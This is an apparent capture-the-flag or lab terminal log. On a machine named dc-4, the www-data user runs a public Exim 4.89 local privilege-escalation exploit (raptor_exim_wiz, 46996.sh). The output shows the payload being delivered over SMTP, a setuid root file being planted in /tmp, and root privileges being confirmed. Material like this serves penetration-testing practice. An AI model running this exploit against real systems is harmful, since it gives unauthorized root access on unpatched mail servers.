 bash: ![]: event not found
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Sun, 07 Jul 2024 01:42:29 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sQ7YT-0000bE-FG
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Jul  7 01:42 /tmp/pwned
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
#